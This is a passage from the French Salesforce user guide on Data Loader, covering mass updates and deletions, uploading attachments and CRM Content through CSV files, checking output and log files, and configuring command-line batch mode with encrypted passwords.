- **4.** Démarrez Data Loader et suivez la procédure de l'assistant de mise à jour. Notez que la correspondance se base sur l'ID d'enregistrement. Reportez-vous à [Insertion, mise à jour ou](#page-740-0) [suppression de données avec Data Loader](#page-740-0) à la page 735.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Data Loader | 737 **Salesforce**

- **5.** Une fois l'opération terminée, vérifiez les fichiers journaux de réussite et d'erreur. Reportez-vous à [Vérification des fichiers de sortie](#page-744-0) [de Data Loader](#page-744-0) à la page 739.
- **6.** Si vous avez fait une erreur, utilisez le fichier de sauvegarde pour rétablir les valeurs précédentes des enregistrements.

### <span id="page-742-0"></span>Exécution de suppressions en masse

Pour supprimer simultanément de nombreux enregistrements en utilisant Data Loader, suivez les étapes ci-après :

- **1.** À des fins de sauvegarde, exportez les enregistrements à supprimer en veillant à sélectionner tous les champs (reportez-vous à [Exportation de données](#page-738-0) à la page 733). Enregistrez une copie supplémentaire du fichier CSV généré.
- **2.** Ensuite, exportez les enregistrements à supprimer. N'utilisez que l'ID d'enregistrement comme critère.
- **3.** Démarrez le module Data Loader et suivez la procédure de l'assistant de suppression ou de suppression définitive. Faites correspondre uniquement la colonne ID. Reportez-vous à [Insertion,](#page-740-0) [mise à jour ou suppression de données avec Data Loader](#page-740-0) à la page 735.
- <span id="page-742-1"></span>**4.** Une fois l'opération terminée, vérifiez les fichiers journaux de réussite et d'erreur. Reportez-vous à [Vérification des fichiers de sortie de Data Loader](#page-744-0) à la page 739.

## Chargement de pièces jointes

Vous pouvez utiliser Data Loader pour charger des pièces jointes dans Salesforce. Avant de charger des pièces jointes, notez les points suivants :

- **•** Si vous envisagez d'effectuer le chargement via l'API de transfert en masse, vérifiez que l'option Charger le lot API de transfert en masse dans un fichier zip de la page **Paramètres** > **Paramètres** est activée.
- **•** Si vous migrez des pièces jointes d'une organisation source Salesforce vers une organisation cible Salesforce, commencez par demander une exportation de données pour l'organisation source. Dans la page Planifier l'exportation, assurez-vous de sélectionner la case Inclure les pièces jointes, qui entraîne l'ajout du fichier Attachment.csv à l'exportation. Vous pouvez utiliser ce fichier CSV pour charger les pièces jointes. Pour plus d'informations sur le service d'exportation, reportez-vous à [Exportation](#page-784-0) [des données de sauvegarde](#page-784-0) à la page 779.

Pour charger des pièces jointes :

- **1.** Confirmez que le fichier CSV que vous souhaitez utiliser pour l'importation de pièces jointes comporte les colonnes suivantes (chaque colonne représente un champ Salesforce) :
	- **•** ParentId : l'ID de l'enregistrement parent Salesforce.
	- **•** Name : le nom du fichier joint, par exemple mapiecejointe.jpg.
	- **•** Body : le chemin absolu vers la pièce jointe sur votre disque dur local.

Assurez-vous que les valeurs de la colonne Body contiennent le nom complet des pièces jointes, telles qu'elles existent sur votre ordinateur. Par exemple, si la pièce jointe monfichier.jpg se situe à l'emplacement C:\Exportation, Body doit spécifier C: \Exportation\monfichier.jpg. Votre fichier CSV peut se présenter comme suit :

```
ParentId, Name, Body
50030000000VDowAAG,attachment1.jpg,C:\Export\attachment1.gif
701300000000iNHAAY,attachment2.doc,C:\Export\files\attachment2.doc
```
Le fichier CSV peut également inclure de champs Pièces jointes supplémentaires, tels que Description.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

**2.** Pour exécuter une opération d'insertion ou de mise à jour/insertion, reportez-vous à [Insertion, mise à jour ou suppression de données](#page-740-0) [avec Data Loader](#page-740-0) à la page 735. À l'étape Sélectionner les objets de données, assurez-vous d'activer la case Afficher tous les objets Salesforce et le nom de l'objet Pièce jointe dans la liste.

## <span id="page-743-0"></span>Chargement de contenus avec Data Loader

Vous pouvez utiliser Data Loader pour charger en masse des documents et des liens vers des bibliothèques dans Salesforce CRM Content. Avant de charger des documents ou des liens, notez les points suivants.

- **•** Si vous envisagez d'effectuer le chargement via l'API de transfert en masse, vérifiez que l'option Charger le lot API de transfert en masse dans un fichier zip de la page **Paramètres** > **Paramètres** est activée.
- **•** Lors du chargement d'un document depuis votre disque local en utilisant Data Loader, spécifiez le chemin dans les champs VersionData et PathOnClient du fichier CSV. VersionData identifie l'emplacement et extrait le format, et PathOnClient identifie le type de document en cours de chargement.
- Lors du chargement d'un lien en utilisant Data Loader, spécifiez l'URL dans ContentUrl. N'utilisez pas PathOnClient ni VersionData pour charger des liens.
- **•** Vous ne pouvez pas exporter un contenu en utilisant Data Loader.
- **•** Si vous mettez à jour un contenu que vous avez déjà chargé :
	- **–** Exécutez la fonction Insert.
	- **–** Insérez une colonne ContentDocumentId avec un ID de 18 caractères. Salesforce utilise cette information pour déterminer que vous mettez à jour un contenu. Lorsque vous mappez le champ ContentDocumentId, les mises à jour sont ajoutées au fichier de contenu. Si vous n'insérez pas le champ ContentDocumentId, le contenu est traité comme nouveau et le fichier de contenu n'est pas mis à jour.
- **1.** Créez un fichier CSV comprenant les champs suivants.
	- **•** Titre : nom de fichier.
	- **•** Description : (facultatif) description du fichier ou du lien.

Remarque: Si la description contient des virgules, placez le texte entre guillemets.

**•** VersionData : chemin d'accès au fichier complet sur votre disque local (uniquement pour le chargement des documents).

 $\bullet$ Remarque: Les fichiers sont convertis en codage base64 lors du chargement, Cette action qui augmente la taille du fichier d'environ 30 %.

- **•** PathOnClient : chemin d'accès au fichier complet sur votre disque local (uniquement pour le chargement des documents).
- **•** ContentUrl : URL (uniquement pour le chargement des liens).
- **•** OwnerId : (facultatif) responsable du fichier, l'utilisateur qui charge le fichier s'applique par défaut.
- **•** FirstPublishLocationId : ID de la bibliothèque.
- **•** RecordTypeId : ID du type de contenu.

Remarque: Si vous publiez dans une bibliothèque dans laquelle les types de contenus sont limités, spécifiez RecordTypeId.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Pour déterminer les valeurs RecordTypeId de votre organisation à l'aide de Data Loader, suivez les étapes de la rubrique [Exportation de données.](#page-738-0) Voici un exemple de requête SOQL :

Select Id, Name FROM RecordType WHERE SobjectType = 'ContentVersion'

Pour déterminer les valeurs RecordTypeId de votre organisation à l'aide de AJAX Toolkit :

- **a.** Connectez-vous à Salesforce.
- **b.** Saisissez l'URL suivante dans votre navigateur :

http://*instanceName*.salesforce.com/soap/ajax/36.0/debugshell.html. Saisissez la valeur *NomInstance*, par exemple *na1*, de votre organisation. La valeur *NomInstance* est incluse dans le champ de l'URL de votre navigateur une fois connecté(e) à Salesforce.

**c.** Dans la page AJAX Toolkit Shell, saisissez :

sforce.connection.describeSObject("ContentVersion")

- **d.** Appuyez sur la touche **Entrée**.
- **e.** Cliquez sur les flèches de recordTypeInfos.

Toutes les valeurs RecordTypeId de votre organisation sont répertoriées.

**•** TagsCsv : (facultatif) balise.

Exemple de fichier CSV :

```
Title, Description, VersionData, PathOnClient, OwnerId, FirstPublishLocationId, RecordTypeId, TagsCsv
testfile,"This is a test file, use for bulk
upload",c:\files\testfile.pdf,c:\files\testfile.pdf,005000000000000,058700000004Cd0,012300000008o2sAQG,one
```
<span id="page-744-0"></span>**2.** Chargez le fichier CSV pour l'objet ContentVersion (reportez-vous à [Insertion, mise à jour ou suppression de données à l'aide de Data](#page-740-0) [Loader](#page-740-0) à la page 735). Tous les documents et liens sont disponibles dans la bibliothèque spécifiée.

### Vérification des fichiers de sortie de Data Loader

Après chaque importation ou exportation, Data Loader génère deux fichiers de sortie CSV qui contiennent les résultats de l'opération. Le nom du premier commence par « success », tandis que celui du second commence par « error ». Lors de chaque exportation, le module Data Loader enregistre les données extraites dans un fichier CSV défini par vos soins dans l'assistant. Le module Data Loader dispose d'une visionneuse de fichiers CSV intégrée permettant d'ouvrir ces fichiers.

Pour afficher les fichiers de sortie issus d'une opération du module Data Loader :

- **1.** Sélectionnez **View (Afficher)** > **View CSV (Afficher le fichier CSV)**.
- **2.** Définissez le nombre de lignes à afficher. Chaque ligne du fichier CSV correspond à un enregistrement Salesforce. La valeur par défaut est de 1 000.
- **3.** Pour afficher le fichier CSV de votre choix, cliquez sur **Open CSV (Ouvir le CSV)**. Pour afficher le dernier fichier de réussite, cliquez sur **Open Success (Ouvrir réussite)**. Pour afficher le dernier fichier d'erreur, cliquez su r**Open Error (Ouvrir erreur)**. Le fichier CSV apparaît dans une nouvelle fenêtre.
- **4.** Vous pouvez éventuellement cliquer sur **Open in External Program (Ouvrir dans un programme externe)** pour ouvrir le fichier dans un programme externe associé, comme Microsoft® Office Excel.

Éditions

Disponible avec : Salesforce Classic

Le fichier « success » contient tous les enregistrements dont le chargement a réussi. Dans ce fichier, une colonne contient les ID d'enregistrements récemment générés. Le fichier « error » contient tous les enregistrements dont le chargement n'a pas abouti. Ce fichier contient une colonne décrivant le motif de l'échec du chargement.

- **5.** Cliquez sur **Close (Fermer)** pour revenir à la fenêtre CSV Chooser (Sélecteur de CSV), puis sur **OK** pour quitter cette fenêtre.
- Remarque: Pour générer des fichiers de réussite lors de l'exportation de données, sélectionnez le paramètre Generate status files for exports. Pour plus d'informations, reportez-vous à [Configuration de Data Loader](#page-731-0) à la page 726.

## Affichage du fichier journal de Data Loader

Pour un problème relatif à Data Loader ou à la demande du support client de Salesforce, vous pouvez accéder aux fichiers journaux qui consignent les opérations et les connexions de réseau effectuées par Data Loader.

Le fichier journal, sdl.log, contient une liste détaillée des entrées au journal de Data Loader par ordre chronologique. Les entrées marquées « INFO » sont des éléments de procédure, tels que la connexion à et la déconnexion de Salesforce. Les entrées du journal portant la marque « ERROR » sont des problèmes tels qu'un champ obligatoire manquant dans un rapport. Vous pouvez ouvrir le fichier journal avec les éditeurs de texte les plus courants, tels que le Bloc-notes Microsoft.

Si vous utilisez Data Loader sous Windows, vous pouvez accéder au fichier journal en saisissant *%TEMP%\sdl.log* dans la boîte de dialogue Exécuter ou dans la barre d'adresse de l'Explorateur Windows.

Si vous utilisez Data Loader sur Mac OSX, vous pouvez accéder au fichier journal en ouvrant le terminal et en saisissant *open \$TMPDIR/sdl.log*.

Si vous rencontrez des problèmes de connexion depuis l'interface utilisateur, vous devez obtenir un nouveau jeton de sécurité.

## Exécution de processus par lot (Windows uniquement)

## Mode par lot

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

Vous pouvez exécuter Data Loader en mode par lot à partir de la ligne de commande. Reportez-vous aux rubriques suivantes :

- **•** [Répertoires et fichiers installés](#page-746-0)
- **•** [Cryptage à partir de la ligne de commande](#page-747-0)
- **•** [Mise à niveau de votre interface en mode par lot](#page-747-1)
- **•** [Interface de ligne de commande de Data Loader](#page-748-0)
- **•** [Configuration des traitements par lot](#page-749-0)
- **•** [Paramètres de configuration du processus Data Loader](#page-749-1)
- **•** [Opérations de ligne de commande de Data Loader](#page-759-0)
- **•** [Configuration de l'accès à la base de données](#page-759-1)
- **•** [Mappage de colonnes](#page-764-0)
- **•** [Exécution de processus par lot individuels](#page-765-0)
- **•** [Objets d'accès aux données](#page-761-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Éditions

Disponible avec : Salesforce **Classic** 

Remarque: Si vous avez utilisé le mode par lot à partir de la ligne de commande avec une version antérieure à 8.0, reportez-vous à [Mise à niveau de votre interface en mode par lot](#page-747-1) à la page 742.

## <span id="page-746-0"></span>Répertoires et fichiers installés

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

Dans les versions 8.0 et ultérieures, [l'installation de Data Loader](#page-730-0) crée plusieurs répertoires sous le répertoire d'installation. Les répertoires suivants sont impliqués dans l'exécution du programme à partir de la ligne de commande pour le traitement par lot automatisé :

### **bin**

Contient les fichiers de lot encrypt.bat pour le [cryptage des mots de passe](#page-747-0) et process.bat pour l'[exécution des traitements par lot](#page-765-0).

Pour plus d'informations sur l'exécution de Data Loader à partir de la ligne de commande, reportez-vous à [Interface de ligne de commande de Data Loader](#page-748-0) à la page 743.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### **conf**

Le répertoire de configuration par défaut. Contient les fichiers de configuration config.properties, Loader.class et log-conf.xml.

Le fichier config.properties, qui est généré lorsque vous modifiez la boîte de dialogue Paramètres dans l'interface utilisateur graphique, est situé dans C:\Documents and Settings\*nom d'utilisateur Windows*\Application Data\Salesforce\Data Loader *version\_number*. Vous pouvez copier ce fichier dans le répertoire d'installation conf pour l'utiliser dans des traitements par lot.

Le fichier  $log-conf$ , xml est inclus avec la version 35.0 de Data Loader pour le programme d'installation Windows. Le fichier log-conf.xml se trouve à l'adresse %LOCALAPPDATA%\salesforce.com\Data

Loader\samples\conf\log-conf.xml pour l'utilisateur actif et à l'adresse C:\Program Files

(x86)\salesforce.com\Data Loader\samples\conf\log-conf.xml pour tous les utilisateurs.

### **samples**

Contient des sous-répertoires de fichiers exemple de référence.

### Convention de chemin d'accès au fichier

Les chemins d'accès au fichier fournis dans ces rubriques commencent au premier niveau sous le répertoire d'installation. Par exemple, \bin signifie C:\Program Files \Salesforce\Data Loader *version\_number*\bin, si vous avez accepté le répertoire d'installation par défaut. Si vous avez installé le programme à un autre emplacement, remplacez ce chemin d'accès par le chemin approprié.

## <span id="page-747-0"></span>Cryptage à partir de la ligne de commande

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

Lors de l'exécution de Data Loader en mode de traitement par lot à partir de la ligne de commande, vous devez crypter les paramètres de configuration suivants :

- **•** sfdc.password
- **•** sfdc.proxyPassword

Data Loader offre un utilitaire de cryptage pour sécuriser les mots de passe spécifiés dans les fichiers de configuration. Cet utilitaire permet de crypter les mots de passe, mais les données que vous transmettez avec Data Loader ne sont pas cryptées.

- **1.** Exécutez \bin\encrypt.bat.
- **2.** A la ligne de commande, suivez les invites fournies pour exécuter les actions suivantes :

### **Générer une clé**

Un texte de clé est généré à l'écran à partir du texte que vous avez saisi. Pensez à copiez dans un fichier le texte de la clé, sans oublier les espaces de début ou de fin. Le fichier de clé peut être utilisé pour un cryptage ou un décryptage.

### **Crypter le texte**

Génère une version cryptée d'un mot de passe ou d'un autre texte. Vous pouvez également fournir un fichier de clé pour le cryptage. Dans le fichier de configuration, assurez-vous que le texte crypté est correctement copié et que le fichier de clé est mentionné.

### <span id="page-747-1"></span>**Vérifier le texte crypté**

Lorsque vous fournissez les versions cryptée et décryptée d'un mot de passe, assurez-vous que le mot de passe crypté correspond à sa version non cryptée. Un message de réussite ou d'échec est affiché sur la ligne de commande.

## Mise à niveau de votre interface en mode par lot

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

L'interface du mode par lot des versions 8.0 et ultérieures de Data Loader n'est pas rétro-compatible avec les versions antérieures. Si vous utilisez une version antérieure à 8.0 pour exécuter des traitements par lot, les options sont les suivantes :

### **Conserver l'ancienne version pour l'utilisation du traitement par lot**

Ne désinstallez pas votre version antérieure de Data Loader. Continuez d'utiliser cette version pour les traitements par lot. Vous ne pouvez pas bénéficier des dernières fonctionnalités, comme la connectivité de la base de données, mais vos intégrations continuent de fonctionnent. Vous pouvez également installer la nouvelle version parallèlement à l'ancienne que vous réservez aux traitements par lot.

### **Générer un nouveau fichier config.properties à partir de la nouvelle interface graphique**

Si vous avez généré votre fichier config.properties à partir de l'interface utilisateur graphique, utilisez la nouvelle version pour définir les mêmes propriétés et générez un nouveau fichier. Utilisez ce nouveau fichier avec la nouvelle interface du mode par lot.

#### **Mettre à jour manuellement votre fichier config.properties**

Si votre ancien fichier config.properties a été créé manuellement, vous devez le mettre à jour manuellement avec la nouvelle version. Pour plus d'informations, reportez-vous à [Répertoires et fichiers installés](#page-746-0) à la page 741.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### Éditions

Disponible avec : Salesforce **Classic** 

## <span id="page-748-0"></span>Interface de ligne de commande de Data Loader

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

Pour des opérations par lot automatisées, telles que des charges et des extractions planifiées la nuit, exécutez Data Loader à partir de la ligne de commande. Avant d'exécuter une opération par lot, assurez-vous d'inclure votre mot de passe crypté dans le fichier de configuration. Pour plus d'informations, reportez-vous à [Présentation de Data Loader](#page-766-0) à la page 761 et de [Cryptage à partir](#page-747-0) [de la ligne de commande](#page-747-0) à la page 742. A partir de la ligne de commande, accédez au répertoire bin, puis saisissez *process.bat*, qui accepte les paramètres suivants :

- **•** Le répertoire contenant config.properties.
- **•** Le nom du bean de processus par lot dans process-conf.xml.

Le fichier  $log-conf$ . xml est inclus avec la version 35.0 de Data Loader pour le programme d'installation Windows. Le fichier log-conf.xml se trouve à l'adresse %LOCALAPPDATA%\salesforce.com\Data Loader\samples\conf\log-conf.xml pour l'utilisateur actif et à l'adresse C:\Program Files

(x86)\salesforce.com\Data Loader\samples\conf\log-conf.xml pour tous les utilisateurs.

Pour plus d'informations sur l'utilisation de *process. bat*, reportez-vous à [Exécution de processus par lot individuels](#page-765-0) à la page 760.

Pour afficher des conseils et des instructions, ajoutez *-help* à la commande contenue dans *process.bat*.

Le module Data Loader est exécuté quels que soient l'opération, le fichier ou la carte spécifiés dans le fichier de configuration défini. Si vous ne spécifiez pas de répertoire de configuration, le répertoire en cours est utilisé. Par défaut, les fichiers de configuration du module Data Loader sont installés à l'emplacement suivant :

C:\Programmes\Salesforce\Data Loader *version*\conf

Vous utilisez le fichier process-conf.xml pour configurer le traitement par lot. Définissez le nom du processus dans l'attribut ID de l'élément Bean : (par exemple <bean id="Nomduprocessus">).

Pour optimiser la capacité de consignation, utilisez une copie de log-conf.xml.

Vous pouvez modifier les paramètres lors de l'exécution en définissant *param*=*value* comme arguments de programme. Par exemple, l'ajout de process.operation=insert à la commande modifie la configuration à l'exécution.

Vous pouvez définir la taille maximale et minimale du segments mémoire. Par exemple, -Xms256m -Xmx256m définit une taille de segment mémoire de 256 Mo.

Remarque: Ces rubriques ne s'appliquent qu'à la version 8.0 de Data Loader et aux versions ultérieures.

Conseil: Si vous rencontrez des problèmes de connexion à l'interface de ligne de commande après la mise à niveau vers une nouvelle version de Data Loader, essayez de crypter à nouveau votre mot de passe pour résoudre le problème.

Éditions

Disponible avec : Salesforce Classic

## <span id="page-749-0"></span>Configuration des processus par lot

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

Utilisez \samples\conf\process-conf.xml pour configurer vos processus Data Loader, qui sont représentés par des beans ProcessRunner. Un processus doit inclure ProcessRunner en tant qu'attribut class et les propriétés suivantes définies dans le fichier de configuration :

#### **name**

Définit le nom du bean ProcessRunner. Cette valeur est également utilisée en tant que nom de thread non générique et pour les fichiers de sauvegarde de la configuration (voir ci-dessous).

### **configOverrideMap**

Une propriété de type map où chaque entrée représente un paramètre de configuration : la clé est le nom du paramètre ; la valeur est la valeur du paramètre.

### **enableLastRunOutput**

Si cette valeur est définie sur true (valeur par défaut), les fichiers de sortie contenant les informations sur la dernière exécution, tels que sendAccountsFile\_lastrun.properties, sont générés et enregistrés à l'emplacement spécifié par lastRunOutputDirectory. Si elle est définie sur false, les fichiers ne sont pas générés ni enregistrés.

### **lastRunOutputDirectory**

L'emplacement du répertoire dans lequel les fichiers de sortie contenant les informations sur la dernière exécution, tels que sendAccountsFile\_lastrun.properties, sont écrits. La valeur par défaut est \conf. Si enableLastRunOutput est défini sur false, cette valeur n'est pas utilisée car les fichiers ne sont pas générés.

Le fichier de sauvegarde de la configuration stocke les valeurs de paramètres de configuration de la dernière exécution, à des fins de débogage, et il est utilisé pour charger les paramètres de configuration par défaut dans config.properties. Les paramètres dans configOverrideMap sont prioritaires sur ceux du fichier de sauvegarde de la configuration. Le fichier de sauvegarde de la configuration est géré à l'aide d'un programme et ne requiert aucune modification manuelle.

<span id="page-749-1"></span>Pour les noms et les descriptions des paramètres de configuration du processus disponibles, reportez-vous à [Paramètres de configuration](#page-749-1) [du processus Data Loader](#page-749-1) à la page 744.

## Paramètres de configuration du processus Data Loader

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

Lors de l'exécution de Data Loader à partir de la ligne de commande, vous pouvez spécifier les paramètres de configuration suivants dans le fichier process-conf. xml. Dans certains cas, le paramètre est également représenté dans l'interface utilisateur graphique dans **Paramètres** > **Paramètres**.

Conseil: Un exemple de fichier process-conf.xml est disponible dans le répertoire \samples installé avec Data Loader.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Éditions

Disponible avec : Salesforce Classic



<span id="page-751-2"></span><span id="page-751-1"></span><span id="page-751-0"></span>

